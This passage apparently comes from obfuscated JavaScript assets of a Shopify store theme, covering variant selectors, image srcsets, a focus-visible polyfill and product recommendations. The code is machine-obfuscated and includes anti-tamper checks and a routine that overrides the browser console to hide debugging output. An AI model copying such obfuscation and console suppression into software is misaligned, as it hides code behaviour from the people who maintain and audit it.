_0x3f2951(_0x5a8965,_0x46e99e-114,_0x5a8965-303,_0x11fd7f-895)}function _0x57a27f(_0x4fd8ee,_0x235195,_0x2bb707,_0x952b0c){return _0x13e46b(_0x4fd8ee-79,_0x952b0c- -265,_0x2bb707-484,_0x235195)}_0x45c1b6[_0x57a27f(2089,2303,3378,2440)+"te"](_0x34ed73.AcHck,_0x4ac148(3369,2856,4547,4484))});continue;case"3":_0x25ac47&&_0x25ac47[_0x3f2951(2325,2032,-108,957)].add(_0x34ed73[_0x3f2951(2392,2156,3101,2863)]);continue;case"4":_0xcbc8ac&&(_0x5072bc[_0x3f2951(1210,1791,776,826)+"t"]=_0xcbc8ac);continue}break}}else if(_0x5c1937[_0x13e46b(3521,2705,3070,1933)+"te"](_0x34ed73[_0x13e46b(1625,1791,1977,2992)],_0x34ed73[_0x3f2951(1682,-57,573,1335)]),_0x5072bc[_0x13e46b(809,1916,1555,794)+"t"]=window[_0x3f2951(1954,1189,1723,1466)+_0x3f2951(492,637,2035,900)].addToCart,_0x25ac47&&_0x25ac47[_0x3f2951(-227,1023,1958,957)][_0x3f2951(2583,1719,1732,1239)](_0x34ed73[_0x3f2951(1821,3506,3737,2863)]),_0x34ed73.dwwEM(_0x5c1937[_0x3f2951(2228,2067,-322,861)]["requiredFi"+_0x3f2951(2689,3299,1010,2054)],_0x5c1937.dataset[_0x3f2951(765,459,373,1408)+"s"])){if(_0x34ed73[_0x13e46b(1117,1667,840,956)](_0x34ed73[_0x3f2951(2036,2185,2216,1005)],_0x34ed73[_0x13e46b(838,1965,1470,3055)]))return _0x34ed73[_0x3f2951(1199,1971,3230,2418)](_0xdd884f,_0x34ed73.uTMmz)?_0x59b4dc[_0x3f2951(1965,2493,3283,1987)+"tor"](_0x34ed73[_0x13e46b(3671,2486,1779,2809)])[_0x13e46b(1902,1570,1758,2152)]=_0x28bcac[_0x13bb0b]:_0x50236a["querySelec"+_0x3f2951(2423,3170,1705,1744)](_0x13e46b(2954,3143,1966,1721)+_0x13e46b(2728,2356,3698,2184)+_0x3f2951(178,907,-417,596)+_0x206408[_0x5e0b54]+'"]')[_0x13e46b(2675,3867,5230,3289)]=!0,_0x4c8f46.dispatchEvent(new _0x3bc25b(_0x3f2951(4102,3444,2526,2810))),!0;_0x5c1937[_0x3f2951(2962,2718,1956,2767)+_0x13e46b(1655,2046,3385,649)](_0x13e46b(3656,3564,4725,4538)),_0x4026b4.forEach(_0x517fac=>{function _0x28780b(_0x133ca8,_0x589beb,_0x2bcf16,_0x2c0c8c){return _0x3f2951(_0x133ca8,_0x589beb-104,_0x2bcf16-360,_0x2c0c8c-353)}function _0x305363(_0x246c49,_0x38f574,_0x444ac4,_0x454ae1){return _0x13e46b(_0x246c49-118,_0x444ac4- -313,_0x444ac4-192,_0x454ae1)}_0x517fac[_0x305363(4666,2610,3544,4131)+_0x28780b(2661,398,1642,1309)](_0x34ed73[_0x305363(1415,1897,2099,2930)])})}}}["setUnavail"+_0x519bf4(2575,2952,2620,3414)](){const _0x4c162a={};_0x4c162a[_0x75d74a(426,398,-679,-372)]=_0x1f600d(474,1020,633,44)+'"]',_0x4c162a[_0x75d74a(1988,2285,1497,2037)]=".main-atc_"+_0x75d74a(-225,-1594,52,1117),_0x4c162a[_0x75d74a(1515,1304,1497,2861)]=_0x75d74a(1390,1439,2419,999)+_0x1f600d(2312,2123,3241,3419);const _0x1e2d65=_0x4c162a,_0x3a0a80=document[_0x1f600d(610,330,-53,929)+_0x75d74a(-72,369,456,389)]("product-fo"+_0x1f600d(2211,1324,972,1437)+this[_0x1f600d(362,939,-384,1213)].section);if(!_0x3a0a80)return;const _0x24df55=_0x3a0a80[_0x75d74a(1615,1481,297,2247)+_0x75d74a(1372,1197,1841,973)](_0x1e2d65[_0x75d74a(426,507,172,-495)]);var _0x47fa76=_0x3a0a80[_0x1f600d(1488,276,2425,160)+_0x1f600d(1245,2257,2247,2260)](_0x1f600d(42,678,1183,1397)+_0x1f600d(1171,1383,1860,2018)+"xt");function _0x1f600d(_0x46a442,_0x864010,_0x4d6f79,_0x5c7731){return _0x519bf4(_0x4d6f79,_0x46a442- -1218,_0x4d6f79-191,_0x5c7731-64)}_0x47fa76||(_0x47fa76=_0x3a0a80[_0x75d74a(1615,2761,547,912)+_0x1f600d(1245,2156,2465,1850)](_0x1e2d65.OOoIA));const _0x58da63=document[_0x75d74a(737,904,1498,1567)+_0x1f600d(-199,-1119,-40,574)](_0x1f600d(1054,430,2140,446)+this[_0x75d74a(489,1407,1616,1306)][_0x1f600d(325,1032,495,237)]),_0x19bd25=document["getElement"+_0x1f600d(-199,284,-557,-1625)]("Inventory-"+this[_0x1f600d(362,-978,1130,-335)][_0x1f600d(325,1609,1027,-814)]),_0x28c192=document["getElement"+_0x75d74a(-72,859,-1484,506)](_0x75d74a(1825,2388,614,2132)+this.dataset[_0x75d74a(452,934,-801,-439)]);if(!_0x24df55)return;_0x47fa76[_0x1f600d(327,-47,607,297)+"t"]=window[_0x75d74a(1094,781,593,557)+_0x75d74a(528,1445,-263,1033)][_0x75d74a(1697,1690,718,1776)+"e"],_0x58da63&&_0x58da63.classList.add(_0x1e2d65[_0x75d74a(1515,2832,791,1221)]);function _0x75d74a(_0x5a3166,_0x460d4f,_0x124a77,_0x2e4622){return _0x2cc95f(_0x5a3166-165,_0x2e4622,_0x5a3166- -692,_0x2e4622-137)}_0x19bd25&&_0x19bd25[_0x1f600d(458,-41,1430,-33)][_0x75d74a(2094,830,814,1856)](_0x1e2d65[_0x1f600d(1388,1592,1668,2295)]),_0x28c192&&_0x28c192[_0x1f600d(458,-53,39,612)][_0x75d74a(2094,2119,1921,1041)](_0x1e2d65[_0x1f600d(1388,540,1170,1777)])}[_0x519bf4(4478,3298,4112,2195)+_0x519bf4(201,1247,1855,2127)](){function _0xa96afd(_0x37ecee,_0x43c197,_0xa5fb86,_0x1792b3){return _0x519bf4(_0x43c197,_0xa5fb86- -1133,_0xa5fb86-118,_0x1792b3-483)}this.variantData=this.variantData||JSON[_0x5ad01b(1021,1746,1569,1196)](this[_0x5ad01b(1269,1237,1262,2408)+_0x5ad01b(1026,1975,1441,2012)](_0x5ad01b(-340,-1581,377,693)+_0x5ad01b(1583,2115,1877,2286)+'son"]')[_0x5ad01b(108,1159,-435,-18)+"t"]);function _0x5ad01b(_0xc6f5d6,_0x263d33,_0x1ad5a0,_0x56742f){return _0x2cc95f(_0xc6f5d6-208,_0x1ad5a0,_0xc6f5d6- -1038,_0x56742f-5)}return this[_0xa96afd(256,63,490,542)+"a"]}}customElements[_0x519bf4(3104,3457,3979,3633)](_0x2cc95f(1821,1779,701,-194)+_0x519bf4(3101,3604,3333,3687),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){function _0x5b151f(_0x13ae68,_0x4eee99,_0x54a026,_0x126d94){return _0x2cc95f(_0x13ae68-453,_0x4eee99,_0x126d94- -126,_0x126d94-29)}function _0x1cabad(_0x575abb,_0x1c547f,_0x5a9ee6,_0x3f17c9){return _0x519bf4(_0x3f17c9,_0x575abb- -825,_0x5a9ee6-209,_0x3f17c9-175)}super(),this[_0x5b151f(3195,1356,3322,2170)+_0x5b151f(3344,1446,2147,2613)+"tor"]=_0x5b151f(-817,-331,-746,575)+_0x1cabad(2036,3363,654,2153),this[_0x5b151f(1478,3489,2081,2170)+_0x1cabad(882,1536,1757,1877)]=document[_0x5b151f(990,1385,2234,1303)+_0x5b151f(796,1456,277,494)](""+this[_0x5b151f(3361,2661,2307,2170)+"electSelec"+_0x5b151f(1533,2688,1817,1938)]+this[_0x1cabad(755,1129,1290,1988)][_0x5b151f(1040,2447,-397,1018)]),this[_0x5b151f(59,-618,298,467)+"y"]=!0}[_0x2cc95f(2203,2764,2597,2779)+_0x519bf4(2336,1025,506,239)](){const _0x4fa6c6={};function _0x320488(_0x1baa57,_0x5bfc5f,_0x53c94f,_0x2d1f55){return _0x2cc95f(_0x1baa57-94,_0x1baa57,_0x5bfc5f- -942,_0x2d1f55-324)}_0x4fa6c6.Taouk=_0x320488(1447,1903,3031,1119);function _0x1cd5c6(_0x5b6b12,_0x4f51ea,_0x351a5a,_0x4c460b){return _0x519bf4(_0x4c460b,_0x351a5a- -885,_0x351a5a-307,_0x4c460b-25)}const _0x459938=_0x4fa6c6;this[_0x1cd5c6(-61,345,837,646)]=this[_0x320488(811,1365,1079,1414)+_0x1cd5c6(1329,904,1578,359)](_0x459938[_0x320488(2642,2337,3286,3605)])[_0x1cd5c6(34,1005,314,673)][_0x320488(1372,298,-806,-293)](",")}}customElements.define(_0x2cc95f(1208,2288,2615,2123)+"variant-select",SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xdb850b={};_0xdb850b.wCIVC=_0x36d248(399,254,319,-398)+_0x35247a(2220,3061,1689,934);const _0x3c62a8=_0xdb850b;super();function _0x35247a(_0x1e6e94,_0x13edc3,_0x4f17ff,_0x23e30b){return _0x2cc95f(_0x1e6e94-86,_0x13edc3,_0x1e6e94- -242,_0x23e30b-257)}function _0x36d248(_0x368e9d,_0x113c25,_0x57de18,_0x199248){return _0x519bf4(_0x199248,_0x113c25- -846,_0x57de18-389,_0x199248-424)}this[_0x36d248(1338,1849,2843,770)+_0x35247a(2497,3135,1609,1780)+_0x35247a(1822,1965,2776,1810)]=_0x3c62a8[_0x35247a(2860,3082,3357,2086)],this[_0x35247a(2054,2010,2746,2019)+_0x36d248(2056,861,1628,1169)]=document[_0x35247a(1187,225,1275,2552)+_0x36d248(-915,173,-1219,852)](""+this[_0x36d248(1758,1849,2916,1789)+_0x35247a(2497,3031,1472,2478)+_0x35247a(1822,638,815,2495)]+this[_0x35247a(939,1819,948,1378)].section),this[_0x35247a(351,409,-248,-203)+"y"]=!0}}customElements[_0x2cc95f(1704,4467,3058,3577)](_0x519bf4(3017,3014,2189,3589)+"variant-select-separ"+_0x2cc95f(1719,4276,3005,2695),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){super();function _0x176f66(_0x138ac0,_0x43a91f,_0x6f0faa,_0x572034){return _0x519bf4(_0x6f0faa,_0x572034-33,_0x6f0faa-113,_0x572034-94)}function _0x1d5281(_0x374f9f,_0x264b8c,_0x53cf87,_0x278467){return _0x519bf4(_0x278467,_0x374f9f- -107,_0x53cf87-8,_0x278467-284)}this[_0x1d5281(1959,2182,2836,2002)+"bmit"]=document[_0x176f66(655,2616,3191,1861)+_0x176f66(2281,1657,-15,1052)](this[_0x1d5281(1473,536,2271,606)].section+"-submit")}[_0x519bf4(2370,1950,1631,1103)+_0x2cc95f(561,1045,860,1599)](){function _0x581f39(_0x274153,_0x2ec6a0,_0x1d0806,_0x5c965b){return _0x2cc95f(_0x274153-493,_0x274153,_0x2ec6a0- -684,_0x5c965b-245)}const _0x39de7b=_0x14a693(3768,1428,2449,1262)[_0x14a693(711,1435,2003,2869)]("|");function _0x14a693(_0x1cc026,_0x2b76b9,_0x37abe5,_0x3d92e8){return _0x2cc95f(_0x1cc026-152,_0x1cc026,_0x37abe5-763,_0x3d92e8-358)}let _0x53cbec=1362+1*-1362;for(;;){switch(_0x39de7b[_0x53cbec++]){case"0":this.toggleAddButton(!0,"",!1);continue;case"1":this["updateOpti"+_0x14a693(553,910,1389,1835)]();continue;case"2":this[_0x581f39(1351,2052,2353,2118)+"erId"]();continue;case"3":this[_0x14a693(2114,1374,2427,3010)+_0x14a693(4407,4749,3759,2785)+"s"]();continue;case"4":this[_0x14a693(172,500,1216,2173)+_0x581f39(1264,1728,360,1643)]?(this[_0x14a693(3007,2311,2803,2956)+"a"](),this[_0x581f39(510,980,1482,919)+"antInput"](),this[_0x581f39(1082,323,-961,1645)+_0x581f39(1416,2227,2346,2709)](),this[_0x581f39(1078,29,1109,864)+_0x581f39(-831,507,-718,1619)](!this[_0x581f39(237,-231,-1185,351)+"iant"][_0x581f39(761,2082,2244,792)],window["variantStr"+_0x581f39(-366,536,1647,-840)][_0x14a693(2385,4705,3433,3123)])):(this[_0x581f39(-1221,29,1082,-338)+_0x14a693(1626,1051,1954,2589)](!0,"",!0),this[_0x581f39(-198,243,89,-1030)+_0x581f39(1795,1869,2080,2492)]());continue}break}}updateMedia(){if(!this.currentVariant||!this[_0x18e4f1(-93,827,-228,-247)+_0x18e4f1(2655,2786,2091,3637)][_0x18e4f1(1014,988,309,1900)+_0x18e4f1(2622,2459,3301,2566)])return;const _0x122f85=document["getElement"+_0x18e4f1(1533,994,1546,906)](this[_0x5db83f(1810,3064,799,2259)].section+"-image");if(!_0x122f85)return;const _0x317ae9=this[_0x5db83f(1082,1628,-96,120)+"iant"][_0x5db83f(1243,136,1095,-107)+_0x18e4f1(2163,2459,3722,1671)][_0x5db83f(2637,1744,3050,2823)+_0x18e4f1(1624,1318,2050,1284)];function _0x18e4f1(_0x17e7b4,_0x44f327,_0x1b5271,_0x9ed5f4){return _0x2cc95f(_0x17e7b4-147,_0x1b5271,_0x44f327-374,_0x9ed5f4-195)}function _0x5db83f(_0x4900b8,_0x3851eb,_0x40336a,_0x4660d8){return _0x2cc95f(_0x4900b8-411,_0x40336a,_0x4900b8-629,_0x4660d8-482)}const _0x469cfc=_0x317ae9.src[_0x5db83f(1869,2767,1951,2271)]("?")[-7821+2060*-1+9881],_0x2f8566=[-3974+-11*-321+608,-1*5028+-4838+10226*1,-8249*1+-635+9417,-2172*-2+-478+-3146,-1*-9861+-4282+4639*-1,-1*1872+8977+-6039],_0x35c84a=_0x2f8566[_0x18e4f1(1434,2179,3226,3512)](_0x44e9d9=>_0x317ae9[_0x5db83f(3597,4334,2455,2771)]>=_0x44e9d9)[_0x5db83f(3404,3377,2033,3527)](_0x3e75c4=>_0x469cfc+_0x5db83f(2895,2802,2676,1879)+_0x3e75c4+" "+_0x3e75c4+"w")[_0x18e4f1(1405,2598,3503,1926)](", ");_0x122f85[_0x5db83f(2303,1032,3719,1408)]=_0x35c84a+", "+_0x469cfc+" "+_0x317ae9[_0x18e4f1(2412,3342,3884,4292)]+"w",_0x122f85[_0x5db83f(3089,1826,2510,3220)]=_0x469cfc+_0x5db83f(3240,3764,4387,3642)}[_0x519bf4(702,1406,1067,434)+_0x519bf4(3385,3310,3766,4408)](){if(!this["currentVar"+_0x4abda8(2672,2266,1750,3149)]||!this[_0x36105a(781,1002,1052,1061)+_0x4abda8(1925,3057,1915,2629)])return;function _0x36105a(_0x5630a7,_0x386825,_0x3a6172,_0x2b6101){return _0x519bf4(_0x2b6101,_0x5630a7- -1285,_0x3a6172-233,_0x2b6101-12)}function _0x4abda8(_0x4a452c,_0x36d8d3,_0x17fc2b,_0x4776c6){return _0x519bf4(_0x4776c6,_0x17fc2b- -1061,_0x17fc2b-226,_0x4776c6-156)}this[_0x36105a(781,2098,478,1168)+_0x4abda8(1508,2835,1915,2437)].dataset[_0x36105a(-190,-170,-1036,-1344)]=this[_0x4abda8(-560,795,519,-143)][_0x4abda8(526,-35,-148,743)]+"?variant="+this[_0x36105a(-433,-1285,-1449,432)+"iant"].id}}customElements[_0x2cc95f(1825,3683,3058,2799)](_0x2cc95f(4110,4414,2988,3879)+_0x2cc95f(4059,4032,3227,2324),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/42/assets/global.js.map?v=21569970975563909261744215322


--- FILE ---
content_type: text/javascript
request_url: https://hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403
body_size: 323312
content:
(function(_0x43ebf6,_0x5d3ee9){function _0x4a07ee(_0x1ea89c,_0x1ffeb5,_0x52544f,_0x5226b4){return _0x1d57(_0x1ffeb5- -301,_0x5226b4)}function _0x38ade3(_0x3d62b6,_0x4bc711,_0x68ead4,_0x1166f9){return _0x1d57(_0x1166f9- -789,_0x4bc711)}for(var _0x21c368=_0x43ebf6();;)try{var _0x5ceab6=-parseInt(_0x38ade3(2457,1238,2535,1702))/1*(parseInt(_0x4a07ee(1858,3288,3674,1477))/2)+parseInt(_0x38ade3(1255,1208,2906,3122))/3+parseInt(_0x38ade3(-922,-35,1829,756))/4*(parseInt(_0x4a07ee(1872,3411,1442,4485))/5)+-parseInt(_0x4a07ee(3756,3839,5237,3463))/6*(-parseInt(_0x38ade3(3424,4660,4575,3548))/7)+-parseInt(_0x4a07ee(4299,2546,1195,884))/8*(-parseInt(_0x38ade3(-1145,-117,1165,66))/9)+parseInt(_0x38ade3(2437,580,2412,2076))/10*(-parseInt(_0x38ade3(1628,2598,576,1034))/11)+parseInt(_0x38ade3(-734,1194,2424,687))/12;if(_0x5ceab6===_0x5d3ee9)break;_0x21c368.push(_0x21c368.shift())}catch{_0x21c368.push(_0x21c368.shift())}})(_0x27aa,-938600+71619*5+-74*-16904);try{document[_0x28ed8b(3464,3355,819,1606)+"tor"](_0xcfc1fc(2136,198,3631,4154)+_0xcfc1fc(4611,5104,3890,4736))}catch{focusVisiblePolyfill()}const defaultDirection=document[_0x28ed8b(1803,-881,-842,462)+_0xcfc1fc(2158,329,2002,3183)]&&document[_0x28ed8b(-1423,169,1384,462)+_0xcfc1fc(2158,2173,1959,1603)][_0xcfc1fc(4170,6181,3311,5765)][_0x28ed8b(2820,3117,507,1489)]==="true"?_0xcfc1fc(3517,3333,3479,4283):_0x28ed8b(4771,2830,4232,2904),isRtl=defaultDirection===_0x28ed8b(4589,1026,3474,2574);function focusVisiblePolyfill(){var _0x537b30={ajGUX:function(_0x32d8d6,_0xdd7c13){return _0x32d8d6===_0xdd7c13},pcezd:"lKBst",vwOho:"(((.+)+)+)+$",Ixdrr:_0x519336(-213,2894,183,1238),xOBPf:function(_0x391809,_0x1bb5d0){return _0x391809<_0x1bb5d0},TXWge:function(_0x13232e,_0x25eeb8){return _0x13232e+_0x25eeb8},FPUgV:function(_0x56f949,_0x3c2486){return _0x56f949!==_0x3c2486},AzFJR:_0x519336(577,-298,-563,767),Feuwx:_0x519336(-729,319,1272,726),ShMiL:function(_0x441bcb,_0x768fa){return _0x441bcb(_0x768fa)},CmrWy:function(_0x25466f,_0x16cbb0){return _0x25466f+_0x16cbb0},wizNE:_0x519336(1016,173,-1267,642)+_0xbd3428(1270,1528,2662,-264),Gjuia:_0xbd3428(4042,2682,1975,1213)+_0xbd3428(2535,1725,1567,3019)+_0x519336(2589,2607,2601,2419)+" )",sjUyw:function(_0x121fa0){return _0x121fa0()},yLiFf:_0xbd3428(-1022,532,-935,1291),KzgAB:_0xbd3428(4771,3422,2483,4548),fjeiT:_0xbd3428(2677,2062,3619,2077),VCYJy:"warn",gnaGI:_0x519336(871,473,-48,256),TnvcO:"error",kxdtU:_0x519336(-257,-1048,-1472,461),aWoPy:_0xbd3428(1875,1330,1358,-107),loSdB:"5|4|3|1|2|0",aqprK:function(_0x40f5b1,_0xac049b,_0x45fc7b,_0x130e0f){return _0x40f5b1(_0xac049b,_0x45fc7b,_0x130e0f)},TXlUc:function(_0x4c4e05,_0x1ae756){return _0x4c4e05===_0x1ae756},tGrtU:_0x519336(3514,1192,1570,2655),Bgbyf:"PFhEo",OszCx:function(_0x466128){return _0x466128()},MjAUK:_0x519336(3149,3025,3024,1894)+"ng",mXArU:"aehbt",cmAqA:"focused",Moivf:function(_0x173f69,_0x27390c){return _0x173f69!==_0x27390c},gvjxq:_0x519336(2883,3652,3370,3868),pxdbF:function(_0x36ae15,_0x3a9a96,_0x1df803){return _0x36ae15(_0x3a9a96,_0x1df803)},yprBj:_0xbd3428(2721,1337,-517,585),XMuKI:_0x519336(3593,1586,1074,1827),hppLe:_0x519336(-169,2002,2432,1444),FMRiL:_0x519336(5078,2674,5740,3734),TvbDW:_0x519336(1104,56,1758,562),uFMHq:_0x519336(3761,3759,3078,2121),IHyRq:_0xbd3428(1029,2006,1655,277),OMyxO:_0x519336(3257,2725,1830,1241),cAxGS:"END",iYwRU:_0x519336(1465,3378,1170,2406),HTZIo:"keydown",WnNkv:_0x519336(1225,3909,4789,2799)},_0x1a4eb0=function(){if(_0x537b30.ajGUX(_0x537b30.pcezd,"ZnQsY"))_0x343225(_0x3e8e16,_0x2531c2);else{var _0x4da1cf=!0;return function(_0x1c4fae,_0x59fb29){var _0x482141=_0x4da1cf?function(){function _0x488b85(_0x2c307c,_0x6925f7,_0x713f80,_0x22e51b){return _0x1d57(_0x22e51b-866,_0x6925f7)}if(_0x59fb29){var _0x3ee523=_0x59fb29[_0x488b85(3932,4730,6068,5198)](_0x1c4fae,arguments);return _0x59fb29=null,_0x3ee523}}:function(){};return _0x4da1cf=!1,_0x482141}}}(),_0x3bb71d=_0x537b30[_0xbd3428(4383,3453,4044,3400)](_0x1a4eb0,this,function(){function _0x313b5c(_0x36422c,_0x56651e,_0x2d2557,_0x5a97b7){return _0xbd3428(_0x36422c-63,_0x2d2557-434,_0x2d2557-268,_0x56651e)}function _0x58d9aa(_0x24e32b,_0x3dc0e7,_0x1064c4,_0x14e567){return _0xbd3428(_0x24e32b-436,_0x24e32b-1332,_0x1064c4-266,_0x14e567)}return _0x3bb71d[_0x313b5c(179,3363,1789,1382)]()[_0x58d9aa(2274,2787,1942,863)](_0x58d9aa(4356,4348,5232,5155)+"+$")[_0x313b5c(959,2508,1789,1157)]().constructor(_0x3bb71d)[_0x58d9aa(2274,2964,4154,389)](_0x537b30[_0x313b5c(2329,3484,1635,3449)])});_0x3bb71d();var _0x46c934=function(){function _0x4c7fd9(_0x3ea356,_0x447543,_0xaa1f20,_0x5b4319){return _0x519336(_0x3ea356-439,_0x447543-168,_0xaa1f20,_0x5b4319-636)}function _0x325289(_0x2a5bc6,_0x1dc9cb,_0x4b079b,_0x39eddd){return _0x519336(_0x2a5bc6-354,_0x1dc9cb-249,_0x1dc9cb,_0x4b079b- -341)}var _0x2ccf49={};_0x2ccf49[_0x4c7fd9(1615,2810,3977,2600)]=_0x537b30.Ixdrr,_0x2ccf49[_0x4c7fd9(3339,616,16,2056)]=_0x4c7fd9(3447,1230,1366,2840);var _0x3ded9b=_0x2ccf49,_0x215e50=!0;return function(_0x3ae55a,_0x2f4969){var _0x34057b=_0x215e50?function(){function _0x16820b(_0x59cef5,_0x22dbbd,_0xf8356e,_0x3a6126){return _0x1d57(_0x59cef5- -853,_0x22dbbd)}function _0x4bf9e8(_0x8d14f6,_0x2af39c,_0x509c54,_0x237b45){return _0x1d57(_0x509c54- -502,_0x237b45)}if(_0x16820b(1875,1673,1884,3710)!==_0x3ded9b.FsxUg&&_0x2f4969)if(_0x16820b(1756,1748,2903,1678)===_0x3ded9b[_0x16820b(972,-405,2090,1578)]){var _0x116336=_0x2f4969[_0x16820b(3479,4395,4606,5256)](_0x3ae55a,arguments);return _0x2f4969=null,_0x116336}else _0x5069cf("sh")}:function(){};return _0x215e50=!1,_0x34057b}}(),_0x35e9e6=_0x537b30.pxdbF(_0x46c934,this,function(){function _0xc97eca(_0x59e30a,_0x1465ff,_0x2a92e8,_0x3035b3){return _0x519336(_0x59e30a-235,_0x1465ff-361,_0x2a92e8,_0x3035b3- -163)}function _0x3f312e(_0xd73037,_0x50125d,_0x570fe0,_0x2b4a75){return _0x519336(_0xd73037-129,_0x50125d-221,_0x2b4a75,_0x570fe0-302)}if(_0x537b30[_0xc97eca(466,1446,2527,1476)](_0x537b30[_0xc97eca(737,3643,3303,2591)],_0x537b30.Feuwx)){var _0x27adb3;try{var _0xf20090=_0x537b30[_0x3f312e(-940,-1238,729,2724)](Function,_0x537b30[_0xc97eca(4816,4014,2447,3564)](_0x537b30[_0x3f312e(3129,4270,3577,5200)]+_0x537b30[_0x3f312e(1402,2108,2040,3342)],");"));_0x27adb3=_0x537b30.sjUyw(_0xf20090)}catch{if(_0x537b30[_0xc97eca(1078,3433,1457,2937)](_0x537b30[_0xc97eca(2432,2813,3645,3622)],_0x537b30.KzgAB))return;_0x27adb3=window}for(var _0x191352=_0x27adb3[_0xc97eca(280,679,1419,1328)]=_0x27adb3[_0xc97eca(1295,1637,684,1328)]||{},_0x570d23=[_0x537b30[_0x3f312e(518,-438,1122,179)],_0x537b30[_0x3f312e(435,1763,2035,1963)],_0x537b30.gnaGI,_0x537b30[_0x3f312e(918,3430,1389,692)],_0x3f312e(1482,4967,3210,2386),_0x537b30[_0x3f312e(2900,3161,2105,2466)],_0x537b30.aWoPy],_0x22401a=0;_0x537b30[_0x3f312e(-530,2749,1446,1518)](_0x22401a,_0x570d23[_0xc97eca(662,-653,2039,1003)]);_0x22401a++)for(var _0x3674a2=_0x537b30[_0x3f312e(1993,1005,2692,4481)][_0xc97eca(4625,3020,5551,3864)]("|"),_0x5a0821=496*1+5*-264+824*1;;){switch(_0x3674a2[_0x5a0821++]){case"0":_0x191352[_0x420b0d]=_0x2081c0;continue;case"1":_0x2081c0[_0x3f312e(4582,5993,4035,4133)]=_0x46c934[_0x3f312e(3890,4223,2950,2860)](_0x46c934);continue;case"2":_0x2081c0.toString=_0x34a107.toString[_0xc97eca(4221,2149,4163,2485)](_0x34a107);continue;case"3":var _0x34a107=_0x191352[_0x420b0d]||_0x2081c0;continue;case"4":var _0x420b0d=_0x570d23[_0x22401a];continue;case"5":var _0x2081c0=_0x46c934.constructor[_0x3f312e(-88,99,1877,3703)][_0x3f312e(3959,929,2950,4949)](_0x46c934);continue}break}}else _0x537b30[_0xc97eca(2187,969,2282,981)](this.activeIndex,this[_0xc97eca(4781,3647,4321,3843)])&&this["changeActi"+_0xc97eca(3827,1676,4146,3042)](_0x537b30[_0x3f312e(2376,2344,369,-1335)](this.activeIndex,_0x201b84))});_0x35e9e6();function _0xbd3428(_0x5598df,_0x414db4,_0x221cd7,_0x35d7e5){return _0xcfc1fc(_0x414db4- -1206,_0x35d7e5,_0x221cd7-432,_0x35d7e5-175)}let _0x4846e5=[_0x537b30.yprBj,_0x537b30.XMuKI,_0x537b30[_0x519336(223,3472,979,1801)],_0x537b30.FMRiL,_0x537b30[_0x519336(1930,-1098,1446,934)],_0x537b30[_0x519336(3570,2791,2026,2901)],_0x537b30[_0xbd3428(955,951,-147,319)],_0x537b30[_0x519336(-487,27,1108,524)],"HOME",_0x537b30.cAxGS,_0x537b30[_0x519336(-403,-306,-399,1250)],"PAGEDOWN"],_0x558b0f=null,_0x30d511=null;window["addEventLi"+_0xbd3428(3298,3791,2978,5038)](_0x537b30[_0x519336(2714,4103,4569,3141)],_0x51a41c=>{function _0x3eb92f(_0x564227,_0x141592,_0x20c176,_0x27e1da){return _0xbd3428(_0x564227-112,_0x564227-105,_0x20c176-45,_0x20c176)}function _0x55d991(_0x4b83b8,_0x48b27d,_0x14426e,_0x4118db){return _0xbd3428(_0x4b83b8-469,_0x14426e-193,_0x14426e-408,_0x4b83b8)}if(_0x55d991(5527,2589,3727,4134)!==_0x537b30.Bgbyf)_0x4846e5[_0x3eb92f(-54,-1181,190,484)](_0x51a41c[_0x3eb92f(3444,5035,4635,2533)].toUpperCase())&&(_0x30d511=!1);else{var _0x3efae1=_0x3772e6.keyboard;_0x3efae1&&_0x537b30[_0x3eb92f(261,2249,1297,720)](_0x272cd6,_0x29e435=_0x537b30[_0x55d991(-220,1156,1080,1321)](_0x3efae1,_0x537b30.tGrtU)?_0x290080:_0xb02995,_0x284bfe,_0x41338f)}}),window.addEventListener("mousedown",_0x41f359=>{_0x30d511=!0});function _0x519336(_0x4e9634,_0x214913,_0x5b0089,_0x3a119a){return _0xcfc1fc(_0x3a119a- -1030,_0x5b0089,_0x5b0089-273,_0x3a119a-386)}window["addEventLi"+_0x519336(2273,5883,1986,3967)](_0x537b30[_0xbd3428(3539,3206,1838,4942)],()=>{var _0x229034={};_0x229034[_0x301be6(2326,4923,4048,4632)]=_0x537b30.MjAUK;var _0x308db3=_0x229034;_0x558b0f&&(_0x301be6(5671,5399,4833,4836)===_0x537b30[_0x301be6(669,1238,1130,722)]?(_0x45939b.jump(_0x435e35),_0x537b30[_0x301be6(4485,2511,2766,2576)](_0x4b382a)):_0x558b0f.classList[_0x2abb6b(1985,4061,3002,3918)](_0x537b30[_0x301be6(6978,3772,4951,4074)]));function _0x2abb6b(_0x30677e,_0x49f64b,_0x421c25,_0x3f549e){return _0x519336(_0x30677e-396,_0x49f64b-140,_0x30677e,_0x421c25-642)}function _0x301be6(_0x5132ab,_0x9d493b,_0xca8dea,_0x49ef88){return _0x519336(_0x5132ab-123,_0x9d493b-312,_0x5132ab,_0xca8dea-985)}!_0x30d511&&(_0x537b30[_0x301be6(2140,675,2407,1200)](_0x537b30[_0x2abb6b(3321,1665,2807,4655)],_0x537b30[_0x2abb6b(996,4404,2807,1496)])?this.mainDetailsToggle[_0x2abb6b(3637,3435,2108,1847)][_0x301be6(3772,2845,3538,2259)](_0x308db3[_0x2abb6b(1796,1995,3705,5443)]):(_0x558b0f=document[_0x301be6(4796,3746,4873,3928)+_0x301be6(3726,6196,4488,4404)])[_0x301be6(1732,3397,2451,4354)][_0x2abb6b(3026,3097,3195,2345)](_0x537b30[_0x301be6(3681,5471,4951,6169)]))},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x28ed8b(5008,4152,2105,3912)+_0xcfc1fc(2290,2452,2386,1519)](){var _0x45f8b6={};_0x45f8b6[_0xbbd30e(-304,1645,546,-1222)]="polite",_0x45f8b6[_0x3af8fa(2641,1130,1361,1125)]=function(_0x37264e,_0x2408ea){return _0x37264e===_0x2408ea},_0x45f8b6.Nrotf="OjKZo",_0x45f8b6[_0x3af8fa(3877,2787,4061,4981)]=_0x3af8fa(2747,3004,708,3058),_0x45f8b6.LxJXp="tDhnZ";function _0x3af8fa(_0x401174,_0x4184b9,_0x6a7059,_0x324f25){return _0xcfc1fc(_0x401174-153,_0x324f25,_0x6a7059-111,_0x324f25-53)}function _0xbbd30e(_0x547107,_0x16c3e2,_0x303015,_0x17c2df){return 